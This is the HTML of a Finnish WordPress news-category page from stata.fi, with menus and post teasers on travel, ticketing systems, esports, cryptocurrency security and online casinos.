<picture><source srcset="https://stata.fi/wp-content/uploads/2021/10/logo-footer-1.png.webp"  type="image/webp"><img data-lazyloaded="1" src="[data-uri]" data-src="https://stata.fi/wp-content/uploads/2021/10/logo-footer-1.png.webp" alt="" width="250" height="100" data-eio="p" /></picture>
</a>
<a class="td-header-logo td-sticky-disable" href="https://stata.fi/">
<picture><source srcset="https://stata.fi/wp-content/uploads/2018/12/stata.fi_.png.webp"  type="image/webp"><img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://stata.fi/wp-content/uploads/2018/12/stata.fi_.png" data-src="https://stata.fi/wp-content/uploads/2018/12/stata.fi_.png.webp" alt="" width="148" height="60" data-eio="p" /></picture>
</a></div><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1583"><a href="https://stata.fi/">Etusivu</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-mega-menu menu-item-1587"><a href="https://stata.fi/luokka/uncategorized">Uutiset</a><ul class="sub-menu"><li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script type="litespeed/javascript">var block_tdi_1=new tdBlock();block_tdi_1.id="tdi_1";block_tdi_1.atts='{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';block_tdi_1.td_column_number="3";block_tdi_1.block_type="td_block_mega_menu";block_tdi_1.post_count="5";block_tdi_1.found_posts="31";block_tdi_1.header_color="";block_tdi_1.ajax_pagination_infinite_stop="";block_tdi_1.max_num_pages="7";tdBlocksArray.push(block_tdi_1)</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://stata.fi/uncategorized/akkilahdot-spontaanien-matkailijoiden-unelma" rel="bookmark" class="td-image-wrap " title="Äkkilähdöt: Spontaanien matkailijoiden unelma" ><img class="entry-thumb" src="[data-uri]" alt="Äkkilähdöt: Spontaanien matkailijoiden unelma" title="Äkkilähdöt: Spontaanien matkailijoiden unelma" data-type="image_tag" data-img-url="https://stata.fi/wp-content/uploads/2024/09/stata.fi_-218x150.jpeg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://stata.fi/uncategorized/akkilahdot-spontaanien-matkailijoiden-unelma" rel="bookmark" title="Äkkilähdöt: Spontaanien matkailijoiden unelma">Äkkilähdöt: Spontaanien matkailijoiden unelma</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://stata.fi/uncategorized/mika-on-tiketointijarjestelma-ja-miten-se-voi-auttaa-yritystasi" rel="bookmark" class="td-image-wrap " title="Mikä on tiketöintijärjestelmä ja miten se voi auttaa yritystäsi?" ><img class="entry-thumb" src="[data-uri]" alt="Mikä on tiketöintijärjestelmä ja miten se voi auttaa yritystäsi?" title="Mikä on tiketöintijärjestelmä ja miten se voi auttaa yritystäsi?" data-type="image_tag" data-img-url="https://stata.fi/wp-content/uploads/2021/07/apple-macbook-pro-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://stata.fi/uncategorized/mika-on-tiketointijarjestelma-ja-miten-se-voi-auttaa-yritystasi" rel="bookmark" title="Mikä on tiketöintijärjestelmä ja miten se voi auttaa yritystäsi?">Mikä on tiketöintijärjestelmä ja miten se voi auttaa yritystäsi?</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://stata.fi/uncategorized/kuinka-seurata-e-urheilua-opas-ajan-tasalla-pysymiseen-ja-suosikkiotteluiden-seuraamiseen" rel="bookmark" class="td-image-wrap " title="Kuinka seurata e-urheilua: opas ajan tasalla pysymiseen ja suosikkiotteluiden seuraamiseen" ><img class="entry-thumb" src="[data-uri]" alt="Kuinka seurata e-urheilua: opas ajan tasalla pysymiseen ja suosikkiotteluiden seuraamiseen" title="Kuinka seurata e-urheilua: opas ajan tasalla pysymiseen ja suosikkiotteluiden seuraamiseen" data-type="image_tag" data-img-url="https://stata.fi/wp-content/uploads/2023/07/SB2601-5106-stata.fi_-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://stata.fi/uncategorized/kuinka-seurata-e-urheilua-opas-ajan-tasalla-pysymiseen-ja-suosikkiotteluiden-seuraamiseen" rel="bookmark" title="Kuinka seurata e-urheilua: opas ajan tasalla pysymiseen ja suosikkiotteluiden seuraamiseen">Kuinka seurata e-urheilua: opas ajan tasalla pysymiseen ja suosikkiotteluiden seuraamiseen</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://stata.fi/uncategorized/samsung-puhelimeen-uudet-kuoret-ja-pari-uutta-sovellusta-kevytyrittajaksi-voi-ryhtya-pienin-kustannuksin" rel="bookmark" class="td-image-wrap " title="Samsung-puhelimeen uudet kuoret ja pari uutta sovellusta – kevytyrittäjäksi voi ryhtyä pienin kustannuksin" ><img class="entry-thumb" src="[data-uri]" alt="Samsung-puhelimeen uudet kuoret ja pari uutta sovellusta – kevytyrittäjäksi voi ryhtyä pienin kustannuksin" title="Samsung-puhelimeen uudet kuoret ja pari uutta sovellusta – kevytyrittäjäksi voi ryhtyä pienin kustannuksin" data-type="image_tag" data-img-url="https://stata.fi/wp-content/uploads/2023/02/SB2264-5063-stata.fi_-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://stata.fi/uncategorized/samsung-puhelimeen-uudet-kuoret-ja-pari-uutta-sovellusta-kevytyrittajaksi-voi-ryhtya-pienin-kustannuksin" rel="bookmark" title="Samsung-puhelimeen uudet kuoret ja pari uutta sovellusta – kevytyrittäjäksi voi ryhtyä pienin kustannuksin">Samsung-puhelimeen uudet kuoret ja pari uutta sovellusta – kevytyrittäjäksi voi ryhtyä&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://stata.fi/uncategorized/kryptovaluutan-turvallisuusmenetelmat" rel="bookmark" class="td-image-wrap " title="Kryptovaluutan turvallisuusmenetelmät" ><img class="entry-thumb" src="[data-uri]" alt="Kryptovaluutan turvallisuusmenetelmät" title="Kryptovaluutan turvallisuusmenetelmät" data-type="image_tag" data-img-url="https://stata.fi/wp-content/uploads/2023/02/SB2297-5063-stata.fi_-218x150.webp"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://stata.fi/uncategorized/kryptovaluutan-turvallisuusmenetelmat" rel="bookmark" title="Kryptovaluutan turvallisuusmenetelmät">Kryptovaluutan turvallisuusmenetelmät</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1585"><a href="https://stata.fi/luokka/hyva-neuvoja">Hyviä Neuvoja</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script type="litespeed/javascript">var block_tdi_2=new tdBlock();block_tdi_2.id="tdi_2";block_tdi_2.atts='{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"37","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';block_tdi_2.td_column_number="3";block_tdi_2.block_type="td_block_mega_menu";block_tdi_2.post_count="2";block_tdi_2.found_posts="2";block_tdi_2.header_color="";block_tdi_2.ajax_pagination_infinite_stop="";block_tdi_2.max_num_pages="1";tdBlocksArray.push(block_tdi_2)</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://stata.fi/hyva-neuvoja/kaipaatko-viihdyketta-kahvitauolle" rel="bookmark" class="td-image-wrap " title="Kaipaatko viihdykettä kahvitauolle?" ><img class="entry-thumb" src="[data-uri]" alt="Kaipaatko viihdykettä kahvitauolle?" title="Kaipaatko viihdykettä kahvitauolle?" data-type="image_tag" data-img-url="https://stata.fi/wp-content/uploads/2021/07/images-6-1-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://stata.fi/hyva-neuvoja/kaipaatko-viihdyketta-kahvitauolle" rel="bookmark" title="Kaipaatko viihdykettä kahvitauolle?">Kaipaatko viihdykettä kahvitauolle?</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://stata.fi/hyva-neuvoja/hyvia-neuvoja-yrittajan-arkeen" rel="bookmark" class="td-image-wrap " title="Hyviä neuvoja yrittäjän arkeen" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hyviä neuvoja yrittäjän arkeen" data-type="image_tag" data-img-url="https://stata.fi/wp-content/uploads/2019/01/pexels-photo-886465.jpeg"  width="218" height="145" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://stata.fi/hyva-neuvoja/hyvia-neuvoja-yrittajan-arkeen" rel="bookmark" title="Hyviä neuvoja yrittäjän arkeen">Hyviä neuvoja yrittäjän arkeen</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1586"><a href="https://stata.fi/luokka/liiketoiminta">Liiketoiminta</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script type="litespeed/javascript">var block_tdi_3=new tdBlock();block_tdi_3.id="tdi_3";block_tdi_3.atts='{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"35","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';block_tdi_3.td_column_number="3";block_tdi_3.block_type="td_block_mega_menu";block_tdi_3.post_count="2";block_tdi_3.found_posts="2";block_tdi_3.header_color="";block_tdi_3.ajax_pagination_infinite_stop="";block_tdi_3.max_num_pages="1";tdBlocksArray.push(block_tdi_3)</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://stata.fi/liiketoiminta/yrittajan-elama-kiinnostaa-mita-voit-odottaa" rel="bookmark" class="td-image-wrap " title="Yrittäjän elämä kiinnostaa &#8211; mitä voit odottaa?" ><img class="entry-thumb" src="[data-uri]" alt="Ethereum kurssi elää kysynnän ja tarjonnan mukaan" title="Yrittäjän elämä kiinnostaa &#8211; mitä voit odottaa?" data-type="image_tag" data-img-url="https://stata.fi/wp-content/uploads/2021/03/images-7-1-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://stata.fi/liiketoiminta/yrittajan-elama-kiinnostaa-mita-voit-odottaa" rel="bookmark" title="Yrittäjän elämä kiinnostaa &#8211; mitä voit odottaa?">Yrittäjän elämä kiinnostaa &#8211; mitä voit odottaa?</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://stata.fi/liiketoiminta/tehosta-liiketoimintaasi-jo-tanaan" rel="bookmark" class="td-image-wrap " title="Tehosta liiketoimintaasi jo tänään" ><img class="entry-thumb" src="[data-uri]" alt="Yrittäjäkin tarvitsee vapaata" title="Tehosta liiketoimintaasi jo tänään" data-type="image_tag" data-img-url="https://stata.fi/wp-content/uploads/2019/01/pexels-photo-872957.jpeg"  width="208" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://stata.fi/liiketoiminta/tehosta-liiketoimintaasi-jo-tanaan" rel="bookmark" title="Tehosta liiketoimintaasi jo tänään">Tehosta liiketoimintaasi jo tänään</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-1593"><a href="https://stata.fi/tietosuojakaytantomme">Tietosuojakäytäntömme</a></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://stata.fi/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Haku" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><div class="td-category-header td-container-wrap"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://stata.fi/">Koti</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Uutiset</span></div></div><h1 class="entry-title td-page-title">Uutiset</h1></div></div><div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Viimeisin <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_4" href="https://stata.fi/luokka/uncategorized">Viimeisin</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_4" href="https://stata.fi/luokka/uncategorized?filter_by=featured">Pääviestit</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_4" href="https://stata.fi/luokka/uncategorized?filter_by=popular">Suosituin</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_8" data-td_block_id="tdi_4" href="https://stata.fi/luokka/uncategorized?filter_by=popular7">7 päivän suosituin</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_9" data-td_block_id="tdi_4" href="https://stata.fi/luokka/uncategorized?filter_by=review_high">Arvostelupisteiden mukaan</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_10" data-td_block_id="tdi_4" href="https://stata.fi/luokka/uncategorized?filter_by=random_posts">Satunnainen</a></li></ul></div></div></div></div><div class="td-category-grid td-category-grid-fl td-container-wrap"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"><div class="td_block_wrap td_block_big_grid_fl_3 tdi_11 td-grid-style-4 td-hover-1 td-big-grids-fl td-big-grids-margin td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><div id=tdi_11 class="td_block_inner"><div class="td-big-grid-wrapper td-posts-3"><div class="td_module_mx20 td_module_wrap td-animation-stack td-big-grid-post-0 td-big-grid-post td-mx-19"><div class="td-module-image"><div class="td-module-thumb"><a href="https://stata.fi/uncategorized/akkilahdot-spontaanien-matkailijoiden-unelma" rel="bookmark" class="td-image-wrap " title="Äkkilähdöt: Spontaanien matkailijoiden unelma" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://stata.fi/wp-content/uploads/2024/09/stata.fi_-696x348.jpeg"  ></span></a></div></div><div class="td-meta-info-container"><div class="td-meta-align"><div class="td-big-grid-meta">
<a href="https://stata.fi/luokka/uncategorized" class="td-post-category">Uutiset</a><h3 class="entry-title td-module-title"><a href="https://stata.fi/uncategorized/akkilahdot-spontaanien-matkailijoiden-unelma" rel="bookmark" title="Äkkilähdöt: Spontaanien matkailijoiden unelma">Äkkilähdöt: Spontaanien matkailijoiden unelma</a></h3></div><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://stata.fi/author/redaktionen">redaktionen</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-20T10:30:11+02:00" >20. syyskuun 2024</time></span></div></div></div></div><div class="td_module_mx20 td_module_wrap td-animation-stack td-big-grid-post-1 td-big-grid-post td-mx-19"><div class="td-module-image"><div class="td-module-thumb"><a href="https://stata.fi/uncategorized/mika-on-tiketointijarjestelma-ja-miten-se-voi-auttaa-yritystasi" rel="bookmark" class="td-image-wrap " title="Mikä on tiketöintijärjestelmä ja miten se voi auttaa yritystäsi?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://stata.fi/wp-content/uploads/2021/07/apple-macbook-pro-696x464.jpg"  ></span></a></div></div><div class="td-meta-info-container"><div class="td-meta-align"><div class="td-big-grid-meta">
<a href="https://stata.fi/luokka/uncategorized" class="td-post-category">Uutiset</a><h3 class="entry-title td-module-title"><a href="https://stata.fi/uncategorized/mika-on-tiketointijarjestelma-ja-miten-se-voi-auttaa-yritystasi" rel="bookmark" title="Mikä on tiketöintijärjestelmä ja miten se voi auttaa yritystäsi?">Mikä on tiketöintijärjestelmä ja miten se voi auttaa yritystäsi?</a></h3></div><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://stata.fi/author/redaktionen">redaktionen</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-25T11:45:43+02:00" >25. syyskuun 2023</time></span></div></div></div></div><div class="td_module_mx20 td_module_wrap td-animation-stack td-big-grid-post-2 td-big-grid-post td-mx-19"><div class="td-module-image"><div class="td-module-thumb"><a href="https://stata.fi/uncategorized/kuinka-seurata-e-urheilua-opas-ajan-tasalla-pysymiseen-ja-suosikkiotteluiden-seuraamiseen" rel="bookmark" class="td-image-wrap " title="Kuinka seurata e-urheilua: opas ajan tasalla pysymiseen ja suosikkiotteluiden seuraamiseen" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://stata.fi/wp-content/uploads/2023/07/SB2601-5106-stata.fi_-696x464.jpg"  ></span></a></div></div><div class="td-meta-info-container"><div class="td-meta-align"><div class="td-big-grid-meta">
<a href="https://stata.fi/luokka/uncategorized" class="td-post-category">Uutiset</a><h3 class="entry-title td-module-title"><a href="https://stata.fi/uncategorized/kuinka-seurata-e-urheilua-opas-ajan-tasalla-pysymiseen-ja-suosikkiotteluiden-seuraamiseen" rel="bookmark" title="Kuinka seurata e-urheilua: opas ajan tasalla pysymiseen ja suosikkiotteluiden seuraamiseen">Kuinka seurata e-urheilua: opas ajan tasalla pysymiseen ja suosikkiotteluiden seuraamiseen</a></h3></div><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://stata.fi/author/redaktionen">redaktionen</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-17T10:02:41+02:00" >17. heinäkuun 2023</time></span></div></div></div></div><div class="clearfix"></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span8 td-main-content"><div class="td-ss-main-content"><div class="td-block-row"><div class="td-block-span6"><div class="td_module_2 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://stata.fi/uncategorized/samsung-puhelimeen-uudet-kuoret-ja-pari-uutta-sovellusta-kevytyrittajaksi-voi-ryhtya-pienin-kustannuksin" rel="bookmark" class="td-image-wrap " title="Samsung-puhelimeen uudet kuoret ja pari uutta sovellusta – kevytyrittäjäksi voi ryhtyä pienin kustannuksin" ><img class="entry-thumb" src="[data-uri]" alt="Samsung-puhelimeen uudet kuoret ja pari uutta sovellusta – kevytyrittäjäksi voi ryhtyä pienin kustannuksin" title="Samsung-puhelimeen uudet kuoret ja pari uutta sovellusta – kevytyrittäjäksi voi ryhtyä pienin kustannuksin" data-type="image_tag" data-img-url="https://stata.fi/wp-content/uploads/2023/02/SB2264-5063-stata.fi_-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://stata.fi/luokka/uncategorized" class="td-post-category">Uutiset</a></div><h3 class="entry-title td-module-title"><a href="https://stata.fi/uncategorized/samsung-puhelimeen-uudet-kuoret-ja-pari-uutta-sovellusta-kevytyrittajaksi-voi-ryhtya-pienin-kustannuksin" rel="bookmark" title="Samsung-puhelimeen uudet kuoret ja pari uutta sovellusta – kevytyrittäjäksi voi ryhtyä pienin kustannuksin">Samsung-puhelimeen uudet kuoret ja pari uutta sovellusta – kevytyrittäjäksi voi ryhtyä...</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://stata.fi/author/redaktionen">redaktionen</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-27T17:15:44+02:00" >27. helmikuun 2023</time></span>                <span class="td-module-comments"><a href="https://stata.fi/uncategorized/samsung-puhelimeen-uudet-kuoret-ja-pari-uutta-sovellusta-kevytyrittajaksi-voi-ryhtya-pienin-kustannuksin#respond">0</a></span></div><div class="td-excerpt">
Haaveiletko, että voisit tehdä töitä kotona ja määritellä itse omat aikataulusi? Haluaisitko olla oman itsesi pomo? Ehkä sinulle on kertynyt osaamista, jota voisit myydä...</div></div></div><div class="td-block-span6"><div class="td_module_2 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://stata.fi/uncategorized/kryptovaluutan-turvallisuusmenetelmat" rel="bookmark" class="td-image-wrap " title="Kryptovaluutan turvallisuusmenetelmät" ><img class="entry-thumb" src="[data-uri]" alt="Kryptovaluutan turvallisuusmenetelmät" title="Kryptovaluutan turvallisuusmenetelmät" data-type="image_tag" data-img-url="https://stata.fi/wp-content/uploads/2023/02/SB2297-5063-stata.fi_-324x160.webp"  width="324" height="160" /></a></div>                <a href="https://stata.fi/luokka/uncategorized" class="td-post-category">Uutiset</a></div><h3 class="entry-title td-module-title"><a href="https://stata.fi/uncategorized/kryptovaluutan-turvallisuusmenetelmat" rel="bookmark" title="Kryptovaluutan turvallisuusmenetelmät">Kryptovaluutan turvallisuusmenetelmät</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://stata.fi/author/redaktionen">redaktionen</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-17T12:40:56+02:00" >17. helmikuun 2023</time></span>                <span class="td-module-comments"><a href="https://stata.fi/uncategorized/kryptovaluutan-turvallisuusmenetelmat#respond">0</a></span></div><div class="td-excerpt">
Kryptovaluutat ovat suosittuja niiden yksityisyys- ja turvallisuusominaisuuksien sekä niiden korkean tuottopotentiaalin vuoksi. Niitä voidaan käyttää myös tavaroiden ja palveluiden ostamiseen verkosta, ja jotkut vähittäiskauppiaat...</div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_2 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://stata.fi/uncategorized/nettikasinot-ja-niiden-hyodyt" rel="bookmark" class="td-image-wrap " title="Nettikasinot ja niiden hyödyt" ><img class="entry-thumb" src="[data-uri]" alt="Nettikasinot ja niiden hyödyt" title="Nettikasinot ja niiden hyödyt" data-type="image_tag" data-img-url="https://stata.fi/wp-content/uploads/2023/02/SB2296-5063-stata.fi_-324x160.webp"  width="324" height="160" /></a></div>                <a href="https://stata.fi/luokka/uncategorized" class="td-post-category">Uutiset</a></div><h3 class="entry-title td-module-title"><a href="https://stata.fi/uncategorized/nettikasinot-ja-niiden-hyodyt" rel="bookmark" title="Nettikasinot ja niiden hyödyt">Nettikasinot ja niiden hyödyt</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://stata.fi/author/redaktionen">redaktionen</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-16T12:39:52+02:00" >16. helmikuun 2023</time></span>                <span class="td-module-comments"><a href="https://stata.fi/uncategorized/nettikasinot-ja-niiden-hyodyt#respond">0</a></span></div><div class="td-excerpt">
Nettikasinot kasvattavat yhä enemmän suosiotaan pelaajien keskuudessa, sillä ne tarjoavat kätevän ja vaivattoman tavan lyödä vetoa kasinopeleissä. Pelaajat voivat nauttia suosikkikasinopeleistään milloin ja missä...</div></div></div><div class="td-block-span6"><div class="td_module_2 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://stata.fi/uncategorized/kryptokasinoiden-turvallisuus" rel="bookmark" class="td-image-wrap " title="Kryptokasinoiden turvallisuus" ><img class="entry-thumb" src="[data-uri]" alt="Kryptokasinoiden turvallisuus" title="Kryptokasinoiden turvallisuus" data-type="image_tag" data-img-url="https://stata.fi/wp-content/uploads/2023/02/SB2295-5063-stata.fi_-324x160.webp"  width="324" height="160" /></a></div>                <a href="https://stata.fi/luokka/uncategorized" class="td-post-category">Uutiset</a></div><h3 class="entry-title td-module-title"><a href="https://stata.fi/uncategorized/kryptokasinoiden-turvallisuus" rel="bookmark" title="Kryptokasinoiden turvallisuus">Kryptokasinoiden turvallisuus</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://stata.fi/author/redaktionen">redaktionen</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-14T12:38:56+02:00" >14. helmikuun 2023</time></span>                <span class="td-module-comments"><a href="https://stata.fi/uncategorized/kryptokasinoiden-turvallisuus#respond">0</a></span></div><div class="td-excerpt">
Kryptokasinot tarjoavat turvallisen, nopean ja anonyymin tavan pelata uhkapelejä verkossa. Ne tarjoavat pääsyn laajaan pelivalikoimaan ja antavat pelaajille mahdollisuuden pysyä täysin yksityisinä liiketoimia tehdessään....</div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_2 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://stata.fi/uncategorized/nain-paaset-kasinopelaamisessa-alkeille" rel="bookmark" class="td-image-wrap " title="Näin pääset kasinopelaamisessa alkeille" ><img class="entry-thumb" src="[data-uri]" alt="Näin pääset kasinopelaamisessa alkeille" title="Näin pääset kasinopelaamisessa alkeille" data-type="image_tag" data-img-url="https://stata.fi/wp-content/uploads/2023/02/SB2294-5063-stata.fi_-324x160.webp"  width="324" height="160" /></a></div>                <a href="https://stata.fi/luokka/uncategorized" class="td-post-category">Uutiset</a></div><h3 class="entry-title td-module-title"><a href="https://stata.fi/uncategorized/nain-paaset-kasinopelaamisessa-alkeille" rel="bookmark" title="Näin pääset kasinopelaamisessa alkeille">Näin pääset kasinopelaamisessa alkeille</a></h3><div class="td-module-meta-info">
